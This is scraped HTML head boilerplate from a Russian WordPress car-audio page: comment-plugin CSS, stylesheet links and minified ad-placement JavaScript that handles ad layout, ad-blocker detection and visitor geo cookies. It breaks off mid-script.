.wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/3012" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fpodklyuchenie-telefona-k-magnitole-cherez-aux.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fpodklyuchenie-telefona-k-magnitole-cherez-aux.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 